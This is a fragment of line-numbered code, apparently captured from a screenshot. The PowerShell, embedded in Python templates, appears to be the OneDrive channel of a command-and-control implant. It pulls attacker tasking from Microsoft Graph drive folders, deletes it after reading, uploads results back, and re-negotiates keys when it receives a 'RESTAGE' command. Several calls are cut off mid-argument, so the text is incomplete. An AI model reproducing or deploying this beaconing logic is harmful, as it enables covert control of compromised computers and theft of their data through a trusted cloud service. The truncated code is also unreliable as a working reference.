 387 try {
388 try {
389 $data = $null
390 $data = $wc.DownloadData("https://graph.microsoft.com/v1.0/drive/root:/$resultsFolder/$($script:SessionID).txt:/content")
391 } catch {}
392
393 if($data -and $data.length -ne 0) {
394 $routingPacket = $data + $routingPacket
395 }
396
397 $wc = (& $GetWebClient)
398 $null = $wc.UploadData("https://graph.microsoft.com/v1.0/drive/root:/$resultsFolder/$($script:SessionID).txt:/content", "PUT",
399 $script:missedChecking = 0
400 $script:lastseen = get-date
401 }
402 catch {
403 if($_ -match "Unable to connect") {
404 $script:missedCheckins += 1
405 }
406 }
407 }
408 """ % ("%s/%s" % (base_folder, results_folder))
409
410 get_message = """
411 $script:lastseen = Get-Date
412 $script:GetTask = {
413 try {
414 $wc = (& $GetWebClient)
415
416 $TaskingsFolder = "%s"
417
418 #If we haven't sent a message recently...
419 if($script:lastseen.addseconds($script:AgentDelay * 2) -lt (get-date)) {
420 (& $SendMessage -packets "")
421 }
422 $script:MissedCheckins = 0
423
424 $data = $wc.DownloadData("https://graph.microsoft.com/v1.0/drive/root:/$TaskingsFolder/$($script:SessionID).txt:/content")
425
426 if($data -and ($data.length -ne 0)) {
427 $wc = (& $GetWebClient)
428 $null = $wc.UploadString("https://graph.microsoft.com/v1.0/drive/root:/$TaskingsFolder/$($script:SessionID).txt", "DELETE",
429 if([system.text.encoding]::utf8.getString($data) -eq "RESTAGE") {
430 Start-Negotiate -T $script:TokenObject.token -SK $SK -PI $PI -UA $UA
431 }
432 $Data
433 }
434 }